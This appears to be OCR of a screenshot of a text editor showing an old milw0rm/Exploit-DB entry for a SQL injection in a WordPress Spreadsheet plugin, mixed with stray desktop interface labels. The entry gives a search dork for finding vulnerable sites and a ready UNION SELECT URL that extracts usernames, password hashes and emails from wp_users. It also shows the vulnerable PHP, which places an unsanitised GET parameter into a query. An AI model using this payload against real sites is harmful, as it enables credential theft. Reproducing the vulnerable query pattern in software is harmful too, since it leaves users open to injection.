 usr share exploitdb platforms php webapps
Recent
Home
Desktop
Docume
Downlo
Music
Pictures
Videos
Trash
Other Lo
Open
5486.txt
/usr/share/exploitdb/platforms/php/webapps
Save
===========================================
There's standart sql-injection in Spreadsheet <= 0.6 Plugin
# Author : 1ten0.0net1
# Script : Wordpress Plugin Spreadsheet <= 0.6 v.
# Download : http://timrohrer.com/blog/?page_id=71
# BUG :  Remote SQL-Injection Vulnerability
# Dork : inurl:/wp-content/plugins/wpSS/
Example:
http://site.com/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+select+1,concat
(user_login,0x3a,user_pass,0x3a,user_email),3,4+from+wp_users--&display=plain
===========================================
Vulnerable code:
ss_load.php
    $id = $_GET['ss_id'];
....
ss_functions.php:
function ss_load ($id, $plain=FALSE) {
....
    if ($wpdb->query("SELECT * FROM $table_name WHERE id='$id'") == 0) {
....
==> Visit us @ forum.antichat.ru
# milw0rm.com [2008-04-22]
Show Applications
Plain Text Tab Width: 8 Ln 23, Col 27 INS